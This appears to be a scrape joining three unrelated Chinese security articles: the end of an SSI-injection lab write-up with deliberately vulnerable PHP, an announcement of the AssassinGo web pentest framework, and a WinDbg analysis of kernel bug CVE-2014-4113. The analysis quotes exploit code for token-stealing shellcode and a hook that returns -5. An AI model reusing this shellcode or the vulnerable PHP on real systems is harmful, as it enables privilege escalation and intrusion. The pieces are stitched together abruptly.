default :

$data = no_check($data);

break;

}

return $data;

}

if(isset($_POST["form"]))

{

$firstname = ucwords(xss($_POST["firstname"])); //ucwords()首字母大写

$lastname = ucwords(xss($_POST["lastname"]));

if($firstname == "" or $lastname == "")

{

$field_empty = 1;

}

else

{

$line = '<p>Hello ' . $firstname . ' ' . $lastname . ',</p><p>Your IP address is:' . '</p><h1><!--#echo var="REMOTE_ADDR" --></h1>';

// Writes a new line to the file

$fp = fopen("ssii.shtml", "w");

fputs($fp, $line, 200);

fclose($fp);

header("Location: ssii.shtml");

exit;

}

}

?>

#### **low:**

low级别,没有防护,能xss

#### **medium:**

function xss_check_4($data)

{

// addslashes - returns a string with backslashes before characters that need to be quoted in database queries etc.

// These characters are single quote ('), double quote ("), backslash (\) and NUL (the NULL byte).

// Do NOT use this for XSS or HTML validations!!!

return addslashes($data);

}

addslashes()在符号前加反斜线

#### **high:**

function xss_check_3($data, $encoding = "UTF-8")

{

// htmlspecialchars - converts special characters to HTML entities

// '&' (ampersand) becomes '&'

// '"' (double quote) becomes '"' when ENT_NOQUOTES is not set

// "'" (single quote) becomes ''' (or ') only when ENT_QUOTES is set

// '<' (less than) becomes '<'

// '>' (greater than) becomes '>'

return htmlspecialchars($data, ENT_QUOTES, $encoding);

}

将预定义的字符装换为html实体字符

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行

拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。 | 社区文章 |

AssassinGo是一款使用Golang开发,集成了高可用信息收集、基础攻击向量探测、Google-Hacking综合搜索和PoC自定义添加并对目标进行批量检测等功能的自动化Web渗透框架,该框架有着基于Vue的WebGUI,前后端交互主要采用WebSocket技术,会将结果实时显示在前台,并且其可扩展性极强,用户实现各模块接口即可添加自定义功能。

**项目网址:** <https://assassin-go.ink>

**Github:** <https://github.com/AmyangXYZ/AssassinGo>

## **功能**

### **信息收集部分**

1. HTTP安全头部检查

2. 服务器识别

3. CMS版本识别

4. 蜜罐概率检测

5. CloudFlare绕过并检测Real IP

6. 路由节点跟踪并在googlemap上做可视化标记

7. 端口扫描

8. 目录爆破和可视化的sitemap

9. Whois信息

10. 子域名扫描

精准的的蜜罐概率检测、并发式的爆破、完美可视化的拓扑以及强大的CloudFlare 绕过并检测真实IP等功能 或许能让使用者在真实的渗透过程中如虎添翼

**下面是部分功能截图:**

**(1)基础信息收集:**

**(2)路由探测并在地图上可视化标记:**

### **基础攻击部分**

1. 整站爬虫

2. SQLi检测

3. 反射型xss

4. Intruder

5. SSH爆破

**以下是部分功能截图:**

**Intruder**

**下个版本会将爬虫和XSS检测也升级成headless-chrome版本**

### **Google-Hacking**

后端调用Headless-Chrome爬取google或bing搜索结果,完全支持google-hacking语法,而且不会被反爬虫检测。这也可以说是一大特色,利用其强大的搜索能力以及详尽的搜索语法和人性化的帮助实现强大的针对性信息收集与自动化提取。

详细的Google-Hacking语法文档将引用团队成员精心整理的git项目,下面是项目地址:

<https://github.com/K0rz3n/GoogleHacking-Page>

### **POC 批量精准探测**

本框架可内置大量的精心选择的最新的POC,并且会显示Poc的详细的信息。我们提供了非常方便的接口供使用者自定义添加POC,使用者可以根据前面功能搜索到的或批量或单一的目标搜索POC进行检测,非常的方便快捷,能够大大提升渗透测试的效率。

**下面是功能截图:**

### **网站服务**

后端基于[sweetygo](https://github.com/AmyangXYZ/sweetygo)

前端基于Vue。

前后端交互大量使用WebSocket,使扫描结果即时展示在前台。

## **设计概要**

后端实现选用组合模式。

信息收集接口Gatherer、基本攻击接口Attacker、漏洞PoC验证接口基本相同,均包含下列三种方法:

* **Set(…interface{}):** 设置本函数或PoC所必需的参数,如目标、端口、并发数量等等。

* **Run():** 函数启动入口。

* **Report() map[string]interface{}:** 返回执行结果,为后续生成报告准备。

而POC接口还需要额外实现Info() string方法,返回该漏洞的基本信息。

当添加新的功能或更新PoC时仅需编写一个新的.go文件并实现对应接口的方法。

例如当新公布出一个远程代码执行漏洞的PoC时,我们可直接新建一个xx-rce.go文件(参考已写好的几个POC),实现上述接口,重新编译整个项目之后(Go语言的编译时间仅为数秒)即可在前台调用该POC去检测目标。

## **项目进度**

基本功能已开发完,部署了一个demo版本,

由于服务器性能有限,并未开放注册,大家想体验可以联系我手动注册([email protected]),

或者在自己本地搭建,必要的shell脚本和docker-compose已写好。

由于团队人手十分有限,很多地方不是很完善,POC也没有积攒几个,希望大家体谅。

## **致谢**

在这个项目的开发完成过程中团队成员都付出了辛勤的努力,在此表示衷心的感谢。

**@Amyang** **@U1in** **@K0rz3n** ,同样,我们也期待你的加入。 | 社区文章 |

文章来源:[安全客](http://bobao.360.cn/learning/detail/3170.html)

作者:[k0pwn_ko](http://bobao.360.cn/member/contribute?uid=1353169030)

### 前言

内核漏洞对我来说一直是一个坎,记得两年前,刚刚接触二进制漏洞的时候,当时今天的主角刚刚出现,当时调试这个漏洞的时候,整个内心都是崩溃的,最近我重温了一下这个漏洞,发现随着自己学习进步,对整个内核漏洞分析的过程也变的越来越清晰,而且在这个内核漏洞的调试过程中发现了一些很有意思的调试细节,因此想把自己的这个调试笔记分享出来,希望能和大家多多交流,也能有更多的进步。

今天的主角就是CVE-2014-4113,这个win32k.sys下的内核漏洞是一个非常经典的内核漏洞,它无论在Exploit利用,内核漏洞的形成原因,可以说是教科书式的,非常适合对内核漏洞感兴趣的小伙伴入门分析。

### 另一种方法定位漏洞

内核漏洞分析是一个比较复杂的过程,其实无论对于内核态漏洞还是软件态漏洞,都需要通过对补丁,或者PoC,或者Exploit进行阅读,通过对源码的分析可以了解到很多和漏洞有关的细节,所以这次我们也要阅读一下关于CVE-2014-4113的Exp,从中获取一些信息。

LRESULT CALLBACK ShellCode(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)

{

PEPROCESS pCur, pSys ;

fpLookupProcessById((HANDLE)dwCurProcessId, &pCur);

fpLookupProcessById((HANDLE)dwSystemProcessId, &pSys);

#ifdef _WIN64

*(PVOID *)((ULONG_PTR)pCur + dwTokenOffset) = *(PVOID *)((ULONG_PTR)pSys + dwTokenOffset);

#else

*(PVOID *)((DWORD)pCur + dwTokenOffset) = *(PVOID *)((DWORD)pSys + dwTokenOffset);

#endif

return 0 ;

}

在源码分析过程中,我们关注Shellcode函数中的代码片段,可以看到Shellcode做了一件事情,就是针对32位系统和64位系统,会将当前系统的系统进程句柄psys,加上token的偏移赋值给当前用户进程的token,而这种手法也是现在Windows提权中一个非常好用的方法。

众所周知,Exploit一般不会影响软件或者系统的正常运行,而会执行Shellcode中的恶意代码,在我们没有PoC来引发软件或者系统异常的情况下,往往会通过Shellcode中的一些关键步骤的跟踪来接近漏洞的触发位置。

那么在这个过程中我们就用上面的Shellcode来跟踪这个漏洞。首先我们来说一下_EPROCESS结构体,这个结构体包含着当前进程的很多信息,这个过程我们可以通过!process

0 0的方法来得到。当然这个命令只有在内核态才能使用,我们通常通过Windbg远程调试的方法来完成。

可以看到,通过`!process 0

0`的方法获取到的system进程的句柄位置在0x867c6660,接下来我们来看一下我们执行的Exploit进程位置。

当前Exploit的地址是0x86116bb0,这两个地址就是_EPROCESS结构体的地址,下面我们来看一下这个结构体的内容。

可以看到,偏移+0x0c8位置存放的就是Token,而结合上面分析的Shellcode的内容,Token就是进行替换提权的关键位置。

实际上提权时,就是用0xe10007b3这个系统进程的Token,替换当前用户进程的0xe116438c这个Token,这也是下断点的一个重要依据,通过下条件断点,可以跟踪到当前进程句柄的变化情况。

ba w1 86116c78 ".printf \"TOKEN CHANGE TO: [%08x]\\n\",poi(86116c78);.if(poi(86116c78)==0xe10007b3){;}.else{g;}"

跟踪到00411f88位置的时候,程序中断,也是这时候当前进程句柄被替换,同时回溯到堆栈调用情况。

当前堆栈调用展示了整个内核漏洞发生问题的过程,我们需要关注这个回溯过程,在后面的分析中需要用到,也由此我们定位了漏洞触发的关键流程,为后续的分析提供了依据。

kd> kb

ChildEBP RetAddr Args to Child

WARNING: Frame IP not in any known module. Following frames may be wrong.

9b5f7a24 81ff94f3 fffffffb 000001ed 014cfd14 0x1301448

9b5f7a64 81ff95c5 fffffffb 000001ed 014cfd14 win32k!xxxSendMessageTimeout+0x1ac

9b5f7a8c 820792fb fffffffb 000001ed 014cfd14 win32k!xxxSendMessage+0x28

9b5f7aec 82078c1f 9b5f7b0c 00000000 014cfd14 win32k!xxxHandleMenuMessages+0x582

9b5f7b38 8207f8f1 fdf37168 8215f580 00000000 win32k!xxxMNLoop+0x2c6

9b5f7ba0 8207f9dc 0000001c 00000000 ffffd8f0 win32k!xxxTrackPopupMenuEx+0x5cd

9b5f7c14 828791ea 004601b5 00000000 ffffd8f0 win32k!NtUserTrackPopupMenuEx+0xc3

在接下来的调试分析中,由于ASLR的关系,导致有些关键函数地址基址不太一样,不过不影响我们的调试。

### 一些有趣的调试细节

关于这个漏洞分析,其实网上有相当多非常详细的分析,这里我就不再做具体分析了,网上的方法多数都是通过Exploit正向分析,而通过Shellcode定位这种方法,可以用回溯的方法分析整个漏洞的形成过程,可能更加便捷,各有优劣。关于这个漏洞的分析,我不再详述,只是在调试过程中发现一些有趣的调试细节,想拿出来和大家一起分享。

首先我大概说一下这个漏洞的形成过程,在销毁菜单的过程中会产生一个1EB的消息,因为SendMessage的异步调用,导致在销毁菜单时通过消息钩子的方法,通过截断1EB消息,返回一个0xffffffb的方法,在随后的SendMessageTimeout函数中会调用这个返回值,作为函数调用,而在之前的if语句判断中没有对这个返回值进行有效的检查,当我们通过0页的分配,往0x5b地址位置存入Shellcode地址,这样就会在Ring0态执行应用层代码,导致提权。

那么在这个过程中,有一些有意思的地方,第一个是消息钩子截获1EB消息,并且返回0xfffffffb,第二个就是在SendMessageTimeout中在Ring0层执行应用层Shellcode代码的过程。

首先在调用xxxTrackPopupMenuEx的时候会销毁窗口,这个过程中会调用SendMessage,实际上,在SendMessage调用的时候,是分为同步和异步两种方式,两种方式的调用也有所不同,先看看同步,调用相对简单。

SendMessage (同线程)

SendMessageWorker

UserCallWinProcCheckWow

InternalCallWinProc

WndProc

但是当异步调用的时候,情况就相对复杂了,而我们的提权也正是利用了异步的方法,用消息钩子来完成的,首先来看看异步调用的情况。

SendMessage (异线程)

SendMessageWorker

NtUserMessageCall (user mode/kernel mode切换)

EnterCrit

NtUserfnINSTRINGNULL (WM_SETTEXT)

RtlInitLargeUnicodeString

xxxWrapSendMessage (xParam = 0)

xxxSendMessageTimeout (fuFlags = SMTO_NORMAL, uTimeout = 0, lpdwResult = NULL)

⋯⋯

xxxReceiveMessage

xxxSendMessageToClient

sysexit (kernel mode进入user mode)

⋯⋯

UserCallWinProcCheckWow

InternalCallWinProc

WndProc

XyCallbackReturn

int 2b (user mode返回kernel mode)

这里有很关键的两处调用,一个在sysexit,在这个调用的时候,会从内核态进入用户态,也就是说在消息钩子执行的时候,通过这个调用会进入钩子的代码逻辑中,而当应用层代码逻辑执行结束后,会调用int

2b这个软中断,从用户态切换回内核态,这个过程就是通过消息钩子完成的,而正是利用这个钩子,在钩子中销毁窗口并且返回在整个提权过程中至关重要的0xfffffffb。

首先在HandleMenuMessages->MNFindWindowFromPoint之后会进入SendMessage中处理,这个时候通过安装的钩子会截获到1EB消息。

源码中钩子的部分。

lpPrevWndFunc = (WNDPROC)SetWindowLongA( pWndProcArgs->hwnd,

GWL_WNDPROC,

(LONG)NewWndProc ) ; // LONG

LRESULT CALLBACK NewWndProc(HWND hWnd, UINT uMsg, WPARAM wParam, LPARAM lParam)

{

if(uMsg != 0x1EB)

{

return CallWindowProcA(lpPrevWndFunc, hWnd, uMsg, wParam, lParam) ;

}

EndMenu() ;

return (DWORD)(-5) ; // DWORD

}

来看一下动态调试的过程,通过之前对异步SendMessage函数的调用关系可以看到异步调用会进入SendMessageTimeout函数处理,跟入这个函数通过回溯看到函数调用关系。

kd> p

win32k!xxxSendMessageTimeout+0x8:

967e934f 56 push esi

kd> p

win32k!xxxSendMessageTimeout+0x9:

967e9350 57 push edi

kd> p

win32k!xxxSendMessageTimeout+0xa:

967e9351 8b7d20 mov edi,dword ptr [ebp+20h]

kd> kb

ChildEBP RetAddr Args to Child

a216ca1c 967e95c5 fea0e878 000001eb a216ca98 win32k!xxxSendMessageTimeout+0xa

a216ca44 968695f6 fea0e878 000001eb a216ca98 win32k!xxxSendMessage+0x28

a216ca90 96868e16 fde80a68 a216cafc 00000000 win32k!xxxMNFindWindowFromPoint+0x58

a216caec 96868c1f a216cb0c 9694f580 00000000 win32k!xxxHandleMenuMessages+0x9e

随后我们单步跟踪,在SendMessageTimeout函数中找到调用SendMessageToClient函数。

kd> p

win32k!xxxSendMessageTimeout+0x1c9:

967e9510 56 push esi

kd> p

win32k!xxxSendMessageTimeout+0x1ca:

967e9511 e81aaaffff call win32k!xxxSendMessageToClient (967e3f30)

通过IDA pro分析这个函数,在LABLE_16位置调用了一个叫sfn的函数,这个sfn的函数就是负责进入用户态的。

LABEL_16:

result = SfnDWORD(v17, v18, v19, (int)v20, v21, v22, v23, v24);

int __stdcall SfnDWORD(int a1, int a2, int a3, int a4, int a5, int a6, int a7, int a8)

v9[53].Next[12].Next = v8;

ms_exc.registration.TryLevel = -2;

UserSessionSwitchLeaveCrit();

v27 = KeUserModeCallback(2, &v21, 24, &v28, &v29);

当sysexit调用后,内核态和用户态进行了切换。进入用户态,应用层就是我们的钩子内容。

kd> p

Breakpoint 6 hit

001b:00f21600 55 push ebp

实际上,这就是一个钩子之间的调用过程,也是提权漏洞利用过程中一个至关重要的环节。那么接下来,在钩子函数中,我们会利用EndMenu函数销毁窗口,并且返回0xfffffffb,这个过程在很多分析中都有了,下面我们来看看从用户态切换回内核态的过程。

首先销毁窗口后,0xfffffffb会交给eax寄存器,随后进入返回过程。

kd> bp 00251631

kd> g

Breakpoint 1 hit

001b:00251631 b8fbffffff mov eax,0FFFFFFFBh

kd> kb

ChildEBP RetAddr Args to Child

WARNING: Frame IP not in any known module. Following frames may be wrong.

014cf5b4 769dc4e7 000e0240 000001eb 014cf6e4 0x251631

014cf5e0 769dc5e7 00251600 000e0240 000001eb user32!InternalCallWinProc+0x23

014cf658 769d4f0e 00000000 00251600 000e0240 user32!UserCallWinProcCheckWow+0x14b

014cf6b4 76a0f0a3 005be8b0 000001eb 014cf6e4 user32!DispatchClientMessage+0xda

014cf6dc 77106fee 014cf6f4 00000018 014cf7ec user32!__fnOUTDWORDINDWORD+0x2a

我们在应用层通过回溯,可以看到回溯过程中的函数调用,这里单步调试,可以跟踪到连续向外层函数进行返回。也就是不停的执行pop,ret的过程,直到跟踪到user32!_fnOUTDOWRDINDWORD中,我们单步跟踪。

kd> p

user32!__fnOUTDWORDINDWORD+0x2e:

001b:76a0f0a7 5a pop edx

kd> p

user32!__fnOUTDWORDINDWORD+0x2f:

001b:76a0f0a8 8d4df4 lea ecx,[ebp-0Ch]

kd> p

user32!__fnOUTDWORDINDWORD+0x32:

001b:76a0f0ab 8945f4 mov dword ptr [ebp-0Ch],eax

kd> p

user32!__fnOUTDWORDINDWORD+0x35:

001b:76a0f0ae e86171fcff call user32!XyCallbackReturn (769d6214)

在fnOUTDWORDINDWORD中,调用了XyCallbackReturn,再回头看之前关于SendMessage函数异步过程的描述,XyCallbackReturn正是从用户态切换回内核态一个关键函数调用,跟进这个函数,可以观察到调用了int

2B软中断,回归内核态

kd> t

user32!XyCallbackReturn:

001b:769d6214 8b442404 mov eax,dword ptr [esp+4]

kd> p

user32!XyCallbackReturn+0x4:

001b:769d6218 cd2b int 2Bh

这个过程会携带钩子的返回结果,从而到后面执行shellcode,回归内核态之后,来看一下调用到shellcode。

kd> g

Breakpoint 4 hit

win32k!xxxSendMessageTimeout+0x1a9:

967e94f0 ff5660 call dword ptr [esi+60h]

kd> dd esi

fffffffb ???????? ???????? fe9d3dd8 00000000

kd> dd esi+60

0000005b 00f61410 00000000 00000000 00000000

kd> t

00f61410 55 push ebp

Executable search path is:

ModLoad: 00f60000 00f67000 EoP.exe

ModLoad: 770c0000 771fc000 ntdll.dll

ModLoad: 76760000 76834000 C:\Windows\system32\kernel32.dll

我们事先在0x5b地址位置分配了0页内存,然后往里存放了一shellcode的地址,这样call esi+60相当于call

0x5b,从而进入shellcode的内容。

其实在调试漏洞的过程中,钩子的调用是一个很有趣的过程,也是触发这个漏洞的关键,同样,不仅仅是CVE-2014-4113,在很多Windows提权漏洞的利用上,都用到了类似手法,比如CVE-2015-2546等等。

在文章一开始,我提到这个漏洞的关键原因是一处if语句判断不严谨导致的漏洞发生,当结束了这个有趣的调试细节之后,我将通过补丁对比,以及补丁前后的动态调试来看看这个漏洞的罪魁祸首是什么。

### 补丁对比与过程分析

我们安装CVE-2014-4113的补丁,可以看到,补丁后利用提权工具提权后,仍然不能获得系统权限。

补丁前:

补丁后:

我们通过BinDiff来分析一下这个补丁前后发生了哪些变化,这时候我们需要通过文章最开始,我们在定位了提权发生的位置之后,通过堆栈回溯的过程看到的函数调用关系,来确定我们应该看看哪些函数发生了变化。

实际上补丁前后大多数函数变化都不大,但是看到xxxHandleMenuMessages中存在一些小变化,跟进这个函数查看对比。

注意对比图下方有一些跳转产生了变化,放大下面这个块的内容。

左侧黄块和这个漏洞无关,可以看到左侧是两个绿色块直接相连,表示直接跳转,而右侧补丁后,则在两个绿块之间增加了一个黄块,观察黄块,其中调用了一个IsMFMWFPWindow函数,这个函数可以通过IDA

pro看到它的作用。实际上就是一个bool函数,用来限制0,-1和-5的情况,下面我们来动态调试分析。

BOOL __stdcall IsMFMWFPWindow(int a1)

{

return a1 && a1 != -5 && a1 != -1;

}

首先是补丁前,会经过一系列的if判断,直接单步跟踪到最关键的一处if判断。

if ( *(_BYTE *)v3 & 2 && v13 == -5 )

kd> p

win32k!xxxHandleMenuMessages+0x54c:

968692c5 f60702 test byte ptr [edi],2

kd> p

win32k!xxxHandleMenuMessages+0x54f:

968692c8 740e je win32k!xxxHandleMenuMessages+0x55f (968692d8)

这个if判断其实是想处理0xfffffffb的情况的,也就是说,当v13的值等于-5,也就是0xfffffffb的时候,会进入if语句,而不会执行将-5传递到下面的SendMessage中,然而这个if语句中的是与运算,也就是说,当前面v3&2不成立的时候,就不会进入if语句了,而动态调试前面是不成立的,直接跳转到后面的if语句判断。

if ( v13 == -1 )

kd> p

win32k!xxxHandleMenuMessages+0x55f:

968692d8 83fbff cmp ebx,0FFFFFFFFh

kd> p

win32k!xxxHandleMenuMessages+0x562:

968692db 750e jne win32k!xxxHandleMenuMessages+0x572 (968692eb)

这就导致了-5被传递到后面的SendMessage,从而导致了后面的代码执行。

win32k!xxxHandleMenuMessages+0x572:

968692eb 6a00 push 0

kd> p

win32k!xxxHandleMenuMessages+0x574:

968692ed ff7510 push dword ptr [ebp+10h]

kd> p

win32k!xxxHandleMenuMessages+0x577:

968692f0 68ed010000 push 1EDh

kd> p

win32k!xxxHandleMenuMessages+0x57c:

968692f5 53 push ebx

kd> p

win32k!xxxHandleMenuMessages+0x57d:

968692f6 e8a202f8ff call win32k!xxxSendMessage (967e959d)

kd> dd esp

8b46fa94 fffffffb 000001ed 0091f92c 00000000

可以看到,当执行SendMessage的时候,第一个参数为0xfffffffb,后续会在SendMessageTimeOut中引发进入Shellcode,这个之前已经提到。

接下我们一起看一下补丁后的调试情况,补丁后,引入了IsMFMWFPWindow函数多做了一个if语句的判断。

kd> r

eax=00040025 ebx=fffffffb ecx=8a8d7a74 edx=8a8d7b74 esi=9765b880 edi=fe5ffa68